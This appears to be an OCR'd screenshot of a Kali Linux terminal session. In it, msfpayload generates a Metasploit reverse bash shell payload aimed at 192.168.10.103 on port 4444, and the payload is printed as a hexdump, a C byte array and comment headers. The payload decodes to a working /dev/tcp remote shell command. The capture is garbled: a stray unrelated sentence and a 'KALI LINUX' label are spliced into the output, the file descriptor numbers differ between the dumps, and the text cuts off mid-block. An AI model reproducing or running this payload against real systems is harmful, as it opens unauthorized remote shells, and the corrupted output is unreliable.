 root@kali:~# msfpayload cmd/unix/reverse_bash LHOST=192.168.10.103 R  | hexdump  -C
00000000  30 3c 26 31 36 35 2d 3b  65 78 65 63 20 31 36 35  |0<&165-;exec 165|
00000010  3c 3e 2f 64 65 76 2f 74  63 70 2f 31 39 32 2e 31  |<>/dev/tcp/192.1|
00000020  36 38 2e 31 30 2e 31 30  33 2f 34 34 34 34 3b 73  |68.10.103/4444;s|
00000030  68 20 3c 26 31 36 35 20  3e 26 31 36 35 20 32 3e  |h <&165 >&165 2>|
00000040  26 31 36 35                                       |&165|
00000044
root@kali:~# msfpayload cmd/unix/reverse_bash LHOST=192.168.10.103 C
/*
 * cmd/unix/reverse_bash - 63 bytes
 * http://www.metasploit.com
 * VERBOSE=false, LHOST=192.168.10.103, LPORT=4444,
 * ReverseConnectRetries=5, ReverseAllowProxy=false,
 * InitialAutoRunScript=, AutoRunScript=
 */
KALI LINUX
unsigned char buf[] =
"\x30\x3c\x26\x37\x36\x2d\x3b\x65\x78\x65\x63\x20\x37\x36\x3c"
"\x3e\x2f\x64\x65\x76\x2f\x74\x63\x70\x2f\x31\x39\x32\x2e\x31"
more you are able to hear.
"\x36\x38\x2e\x31\x30\x2e\x31\x30\x33\x2f\x34\x34\x34\x34\x3b"
"\x73\x68\x20\x3c\x26\x37\x36\x20\x3e\x26\x37\x36\x20\x32\x3e"
"\x26\x37\x36";
root@kali:~# msfpayload cmd/unix/reverse_bash LHOST=192.168.10.103 y
# cmd/unix/reverse_bash - 63 bytes
# http://www.metasploit.com
# VERBOSE=false, LHOST=192.168.10.103, LPORT=4444,
# ReverseConnectRetries=5, ReverseAllowProxy=false,